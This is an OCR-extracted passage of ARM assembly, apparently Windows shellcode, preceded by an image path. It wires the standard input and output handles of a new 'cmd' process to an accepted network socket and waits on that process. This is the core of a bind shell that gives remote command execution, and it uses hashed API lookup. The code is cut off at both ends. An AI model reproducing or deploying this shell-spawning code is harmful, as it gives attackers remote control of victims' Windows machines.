
AcceptedSocket;

	str         r4,[sp,#0x74]	; 
StartupInfo.hStdOutput = (HANDLE) 
AcceptedSocket;

	str         r4,[sp,#0x70]	; 
StartupInfo.hStdInput = (HANDLE) 
AcceptedSocket;

	blx         r10			; 
CreateProcessA( 0, "cmd", 0, 0, TRUE, 
0, 0, 0, &StartupInfo, 
&ProcessInformation );

	ldr         r0,[sp,#0x28]

	mvn         r1,#0

	blx         r11			; 
WaitForSingleObject( 
ProcessInformation.hProcess, INFINITE 
);

	addw        sp,sp,#0x214

	pop         {r4-r11,pc}

HASH_WaitForSingleObject
